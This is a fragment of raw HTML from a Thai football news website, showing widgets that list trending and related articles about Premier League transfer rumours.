                       href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ปฏิบัติการคว้าตัว" decoding="async" loading="lazy" />                                            <span class="trending-no">4</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b9%8c/">การเริ่มต้นของเม้าท์ แมนฯ ยูไนเต็ด: เฟร็ดเปลี่ยนเอเย่นต์ท่ามกลางข่าวลือลาออก</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-121041-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="การเริ่มต้นของเม้าท์" decoding="async" loading="lazy" />                                            <span class="trending-no">5</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b9%8c/">การเริ่มต้นของเม้าท์ แมนฯ ยูไนเต็ด: เฟร็ดเปลี่ยนเอเย่นต์ท่ามกลางข่าวลือลาออก</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/">อยู่ในการวางตัว การย้ายแมนฯยูไนเต็ดการเสนอราคาที่คาดหวัง</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-04-145936-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="อยู่ในการวางตัว" decoding="async" loading="lazy" />                                            <span class="trending-no">6</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/">อยู่ในการวางตัว การย้ายแมนฯยูไนเต็ดการเสนอราคาที่คาดหวัง</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                </div>
    </div>
</div>



                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                <img width="300" height="183" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-300x183.png" class="attachment-medium size-medium wp-post-image" alt="มิเกลกล่าวว่า" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-300x183.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-1024x623.png 1024w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-768x468.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016.png 1347w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1814            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                <img width="300" height="169" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-300x169.png" class="attachment-medium size-medium wp-post-image" alt="โอบาเมย็องตั้งเป้า" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-300x169.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147.png 649w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1102            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                <img width="300" height="200" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-300x200.png" class="attachment-medium size-medium wp-post-image" alt="แฟรงค์ยอมรับ" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-300x200.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-272x182.png 272w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818.png 618w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1892            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/">อยู่ในการวางตัว การย้ายแมนฯยูไนเต็ดการเสนอราคาที่คาดหวัง</a>
                <img width="300" height="167" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-04-145936-300x167.png" class="attachment-medium size-medium wp-post-image" alt="อยู่ในการวางตัว" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-04-145936-300x167.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-04-145936-768x428.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-04-145936.png 986w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/">อยู่ในการวางตัว การย้ายแมนฯยูไนเต็ดการเสนอราคาที่คาดหวัง</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1032            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%a2%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%87/">ไม่ร่วมแย่งชิง &#8216;พวกเขาจะไม่แข่งขันกับแมนฯยูไนเต็ด&#8217;: ฮิสล็อปบอกว่านิวคาสเซิลจะไม่ซื้อนักเตะอังกฤษ</a>
                <img width="300" height="198" src="https://www.hotscorethailand.com/wp-content/uploads/2023/06/Screenshot-2023-06-27-153017-300x198.png" class="attachment-medium size-medium wp-post-image" alt="ไม่ร่วมแย่งชิง" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/06/Screenshot-2023-06-27-153017-300x198.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/Screenshot-2023-06-27-153017-1024x677.png 1024w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/Screenshot-2023-06-27-153017-768x508.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/Screenshot-2023-06-27-153017.png 1383w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%a2%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%87/">ไม่ร่วมแย่งชิง &#8216;พวกเขาจะไม่แข่งขันกับแมนฯยูไนเต็ด&#8217;: ฮิสล็อปบอกว่านิวคาสเซิลจะไม่ซื้อนักเตะอังกฤษ</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b9%81%e0%b8%a2%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%87/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1051            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b9%80%e0%b8%8a%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a/">แมนเชสเตอร์ยกระดับ การไล่ล่าราสมุส ฮอจลันด์</a>
                <img width="300" height="209" src="https://www.hotscorethailand.com/wp-content/uploads/2023/06/freesnippingtool.com_capture_25660606162127-300x209.png" class="attachment-medium size-medium wp-post-image" alt="แมนเชสเตอร์ยกระดับ" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/06/freesnippingtool.com_capture_25660606162127-300x209.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/freesnippingtool.com_capture_25660606162127-1024x713.png 1024w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/freesnippingtool.com_capture_25660606162127-768x535.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/freesnippingtool.com_capture_25660606162127-825x575.png 825w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/freesnippingtool.com_capture_25660606162127-590x410.png 590w, https://www.hotscorethailand.com/wp-content/uploads/2023/06/freesnippingtool.com_capture_25660606162127.png 1281w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/">
                                 ข่าวบอลอังกฤษ
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b9%80%e0%b8%8a%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a/">แมนเชสเตอร์ยกระดับ การไล่ล่าราสมุส ฮอจลันด์</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%a1%e0%b8%99%e0%b9%80%e0%b8%8a%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1067            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

            </div>


    </div>



    
        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                <img width="300" height="183" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-300x183.png" class="attachment-medium size-medium wp-post-image" alt="มิเกลกล่าวว่า" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-300x183.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-1024x623.png 1024w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-768x468.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016.png 1347w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
